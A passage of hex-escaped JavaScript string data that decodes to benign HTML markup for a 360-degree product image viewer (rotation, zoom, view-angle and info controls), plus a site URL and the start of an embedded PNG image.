x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27\x27\x20\x69\x64\x3D\x27\x6E\x65\x78\x74\x27\x20\x61\x6C\x74\x3D\x27\x6E\x65\x78\x74\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4E\x65\x78\x74\x20\x41\x6E\x67\x6C\x65\x20\x6F\x66\x20\x69\x6D\x61\x67\x65\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27\x27\x20\x69\x64\x3D\x27\x70\x72\x65\x76\x69\x6F\x75\x73\x27\x20\x61\x6C\x74\x3D\x27\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x50\x72\x65\x76\x69\x6F\x75\x73\x20\x41\x6E\x67\x6C\x65\x20\x6F\x66\x20\x69\x6D\x61\x67\x65\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27\x27\x20\x69\x64\x3D\x27\x70\x61\x75\x73\x65\x27\x20\x61\x6C\x74\x3D\x27\x50\x6C\x61\x79\x2F\x50\x61\x75\x73\x65\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x43\x6C\x69\x63\x6B\x20\x66\x6F\x72\x20\x50\x6C\x61\x79\x20\x2F\x20\x50\x61\x75\x73\x65\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27\x27\x20\x69\x64\x3D\x27\x72\x65\x76\x65\x72\x73\x65\x50\x6F\x73\x74\x69\x74\x69\x6F\x6E\x27\x20\x61\x6C\x74\x3D\x27\x52\x65\x76\x65\x72\x73\x65\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x43\x6C\x69\x63\x6B\x20\x66\x6F\x72\x20\x52\x65\x76\x65\x72\x73\x65\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x67\x72\x65\x79\x27\x20\x61\x6C\x74\x3D\x27\x47\x72\x65\x79\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x47\x72\x65\x79\x20\x53\x63\x61\x6C\x65\x27\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x09\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27\x27\x20\x69\x64\x3D\x27\x61\x75\x74\x6F\x50\x6C\x61\x79\x27\x20\x61\x6C\x74\x3D\x27\x41\x75\x74\x6F\x20\x50\x6C\x61\x79\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x41\x75\x74\x6F\x20\x50\x6C\x61\x79\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x20\x63\x6C\x61\x73\x73\x3D\x27\x6A\x73\x5F\x5F\x70\x5F\x73\x74\x61\x72\x74\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x69\x6E\x66\x6F\x27\x20\x61\x6C\x74\x3D\x27\x69\x6E\x66\x6F\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x69\x6E\x66\x6F\x27\x20\x73\x72\x63\x3D\x27\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x62\x6F\x72\x64\x65\x72\x3A\x20\x6E\x6F\x6E\x65\x27\x20\x2F\x3E\x3C\x2F\x61\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x74\x72\x66\x76\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x69\x76\x62\x74\x6E\x70\x6F\x73\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x33\x36\x30\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x30\x27\x20\x61\x6C\x74\x3D\x27\x33\x36\x30\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x33\x36\x30\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x09\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x66\x61\x63\x65\x75\x70\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x35\x27\x20\x61\x6C\x74\x3D\x27\x46\x61\x63\x65\x75\x70\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x46\x61\x63\x65\x75\x70\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x66\x72\x6F\x6E\x74\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x31\x27\x20\x61\x6C\x74\x3D\x27\x46\x72\x6F\x6E\x74\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x46\x72\x6F\x6E\x74\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x72\x69\x67\x68\x74\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x34\x27\x20\x61\x6C\x74\x3D\x27\x4C\x65\x66\x74\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4C\x65\x66\x74\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x62\x61\x63\x6B\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x33\x27\x20\x61\x6C\x74\x3D\x27\x42\x61\x63\x6B\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x42\x61\x63\x6B\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x6C\x65\x66\x74\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x32\x27\x20\x61\x6C\x74\x3D\x27\x52\x69\x67\x68\x74\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x52\x69\x67\x68\x74\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x7A\x6F\x6F\x6D\x73\x74\x61\x72\x74\x27\x20\x61\x6C\x74\x3D\x27\x7A\x6F\x6F\x6D\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x5A\x6F\x6F\x6D\x27\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x74\x61\x62\x6C\x65\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x74\x72\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x74\x64\x20\x63\x6F\x6C\x73\x70\x61\x6E\x3D\x27\x36\x27\x20\x61\x6C\x69\x67\x6E\x3D\x27\x63\x65\x6E\x74\x65\x72\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x73\x6C\x69\x64\x65\x72\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x74\x64\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x74\x72\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x74\x72\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x74\x64\x20\x63\x6F\x6C\x73\x70\x61\x6E\x3D\x27\x36\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x74\x64\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x74\x72\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x74\x61\x62\x6C\x65\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x6B\x69\x6C\x6C\x5F\x62\x61\x72\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x6B\x69\x6C\x6C\x5F\x62\x61\x72\x5F\x70\x72\x6F\x67\x72\x65\x73\x73\x20\x73\x6B\x69\x6C\x6C\x5F\x6F\x6E\x65\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x5F\x62\x6F\x64\x79\x20\x6A\x73\x5F\x5F\x70\x5F\x62\x6F\x64\x79\x20\x6A\x73\x5F\x5F\x66\x61\x64\x65\x6F\x75\x74\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x70\x75\x70\x20\x70\x6F\x70\x5F\x69\x6E\x66\x6F\x20\x6A\x73\x5F\x5F\x73\x6C\x69\x64\x65\x5F\x74\x6F\x70\x27\x3E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x23\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x5F\x63\x6C\x6F\x73\x65\x20\x69\x6E\x66\x6F\x5F\x63\x6C\x6F\x73\x65\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x43\x6C\x6F\x73\x65\x27\x3E\x20\x3C\x73\x70\x61\x6E\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x3C\x2F\x61\x3E\x0D\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x69\x6E\x66\x6F\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x27\x3E\x3C\x64\x69\x76\x20\x20\x63\x6C\x61\x73\x73\x3D\x27\x69\x6E\x66\x6F\x27\x20\x69\x64\x3D\x27\x64\x69\x76\x69\x6E\x66\x6F\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x63\x75\x73\x74\x6F\x6D\x4C\x61\x62\x6C\x65\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x44\x30\x36\x46\x30\x44\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x62\x6F\x6C\x64\x3B\x27\x3E\x0D\x09\x09\x09\x45\x79\x65\x2D\x73\x63\x61\x6E\x20\x56\x69\x65\x77\x0D\x09\x09\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x64\x69\x76\x70\x72\x65\x74\x6D\x70\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x09\x09\x3C\x2F\x64\x69\x76\x3E","\x30","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x76\x33\x36\x30\x2E\x69\x6E\x2F","\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x67\x41\x41\x41\x41\x6F\x43\x41\x59\x41\x41\x41\x43\x4D\x2F\x72\x68\x74\x41\x41\x41\x41\x47\x58\x52\x46\x57\x48\x52\x54\x62\x32\x5A\x30\x64\x32\x46\x79\x5A\x51\x42\x42\x5A\x47\x39\x69\x5A\x53\x42\x4A\x62\x57\x46\x6E\x5A\x56\x4A\x6C\x59\x57\x52\x35\x63\x63\x6C\x6C\x50\x41\x41\x41\x41\x2B\x64\x4A\x52\x45\x46\x55\x65\x4E\x71\x38\x57\x56\x46\x4C\x33\x45\x41\x51\x33\x6B\x32\x69\x55\x50\x44\x4A\x4A\x30\x45\x51\x4B\x76\x57\x73\x67\x6D\x43\x39\x66\x2B\x41\x50\x30\x4C\x59\x49\x2B\x67\x75\x45\x43\x71\x57\x2B\x61\x38\x2F\x32\x73\x49\x2B\x46\x6C\x6F\x6F\x50\x76\x68\x62\x71\x48\x61\x31\x61\x68\x66\x34\x41\x58\x37\x56\x6E\x4B\x34\x57\x7A\x58\x6B\x75\x6C\x67\x75\x43\x54\x54\x77\x63\x46\x4E\x55\x6C\x6E\x63\x72\x50\x6E\x58\x69\x34\x6D\x6D\x37\x33\x6B\x42\x6A\x36\x79\x6D\x73\x76\x4F\x6C\x35\x6E\x64\x6D\x64\x6D\x4A\x4E\x54\x48\x78\x6B\x47\x6C\x4B\x48\x32\x41\x61\x6B\x41\x58\x63\x41\x34\x77\x43\x54\x4C\x70\x6E\x41\x37\x34\x44\x54\x67\x42\x37\x67\x43\x4C\x67\x56\x45\x63\x4A\x6A\x30\x6D\x77\x47\x2F\x41\x4D\x38\x41\x67\x77\x45\x6C\x50\x58\x44\x38\x41\x57\x34\x43\x33\x67\x51\x76\x55\x68\x51\x2F\x46\x33\x58\x59\x41\x46\x77\x46\x39\x41\x54\x6F\x4D\x63\x6F\x32\x64\x79\x4E\x4D\x63\x43\x7A\x5A\x6B\x49\x77\x53\x6E\x41\x4C\x38\x43\x79\x36\x71\x51\x4B\x4C\x37\x74\x4D\x63\x30\x37\x46\x4A\x72\x69\x7A\x38\x39\x6B\x44\x72\x61\x63\x33\x67\x49\x2B\x41\x6E\x70\x42\x56\x45\x76\x68\x66\x31\x34\x30\x6B\x32\x6B\x4E\x7A\x6F\x77\x35\x54\x30\x68\x74\x74\x51\x56\x69\x58\x64\x2B\x43\x79\x53\x65\x76\x4E\x72\x35\x70\x78\x34\x4D\x54\x35\x7A\x64\x2B\x42\x74\x4C\x6C\x2F\x7A\x47\x38\x6A\x69\x6A\x6F\x32\x53\x61\x66\x53\x4A\x6A\x47\x4A\x33\x45\x53\x77\x55\x67\x37\x57\x63\x62\x56\x38\x79\x33\x6E\x6F\x73\x7A\x75\x41\x78\x78\x51\x42\x51\x69\x33\x34\x4F\x6F\x67\x63\x7A\x6C\x75\x44\x71\x37\x33\x34\x78\x4C\x4F\x38\x39\x71\x61\x4F\x33\x33\x47\x6B\x4F\x39\x54\x46\x30\x30\x46\x75\x78\x51\x6B\x35\x5A\x34\x6B\x4A\x45\x6A\x56\x41\x59\x47\x59\x6E\x77\x4E\x33\x54\x74\x78\x48\x45\x47\x4C\x63\x61\x30\x79\x33\x61\x34\x6A\x67\x4F\x4D\x30\x30\x6B\x79\x61\x35\x38\x43\x33\x6D\x56\x75\x44\x51\x52\x66\x43\x6E\x66\x38\x4C\x73\x6C\x44\x62\x46\x74\x47\x77\x33\x51\x41\x63\x4E\x72\x69\x57\x51\x33\x63\x57\x6B\x67\x32\x41\x75\x59\x62\x53\x54\x47\x57\x54\x73\x45\x44\x51\x41\x6B\x54\x52\x2F\x4A\x57\x65\x4A\x55\x4A\x2F\x67\x45\x30\x4E\x6E\x67\x2B\x34\x67\x51\x6E\x73\x73\x39\x5A\x35\x6C\x4D\x4A\x69\x6D\x65\x42\x70\x42\x30\x70\x52\x33\x63\x53\x5A\x79\x38\x4D\x49\x50\x73\x2F\x31\x44\x79\x56\x35\x62\x74\x37\x53\x33\x76\x57\x69\x6F\x64\x73\x47\x4B\x78\x79\x49\x36\x50\x4B\x79\